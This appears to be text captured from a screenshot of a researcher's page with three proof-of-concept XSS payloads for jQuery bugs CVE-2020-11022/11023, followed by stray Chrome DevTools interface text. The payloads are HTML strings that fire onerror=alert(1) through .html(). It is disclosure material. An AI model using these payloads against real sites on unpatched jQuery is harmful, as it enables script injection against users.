 jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=yy onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=yy onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=yy onerror=alert(1)></style>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance in
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cook
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms
Name Headers Preview Response Initiator Timing
jquery-3.5.1.min.js
1 /*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
2 requests 1.6 kB transferred 91.0 kB resources {}